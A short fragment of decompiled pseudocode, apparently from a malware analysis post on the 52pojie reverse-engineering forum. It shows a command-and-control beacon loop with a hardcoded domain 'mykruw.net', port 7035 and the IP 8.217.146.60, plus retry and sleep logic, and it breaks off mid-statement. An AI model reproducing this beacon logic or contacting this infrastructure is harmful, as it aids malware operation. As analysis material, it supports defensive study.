 v0 = alloca(4392);
sub_10001490(v10);
v11 = 0;
v7 = 0;
LOBYTE(v6) = 0;
strcpy(Source, "mykruw.net");
Source[11] = HIBYTE(dword_1004E1AC);
memset(&Source[12], 0, 0xF4u);
*hostshort = 7035;
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
if ( v6 )
{
v7 = rand();
dword_10054D08(3000);
}
if ( dword_10055624 )
{
sub_10001C6F(v10);
goto LABEL_17;
}
if ( strcmp(Source, byte_10057E34) )
break;
LOBYTE(v6) = 1;
}
v4 = dword_10054D10();
if ( sub_10001652(Source, hostshort[0]) )
break;
LOBYTE(v6) = 1;
}
v5 = dword_10054D10() - v4;
sub_10002040(v10, "8.217.146.60", dword_1004DDAC, 1);
LOBYTE(v11) = 1;
sub_10001FF5(v3);
strcpy(Destination, Source);
dword_1002E9CC = *hostshort;
if ( sub_1000C526(v10, v5) > 0 )
break;
sub_10001C6F(v10);
LOBYTE(v6) = 1;
LOBYTE(v11) = 0;
sub_100020C1(v3);
}
do
{
v2 = dword_10054D14(v10[19], 100);
Sleep(0x1F4u);
}
while ( v2 && !dword_10055624 );
if ( dword_10055624 )
吾爱破解论坛
www.52pojie.cn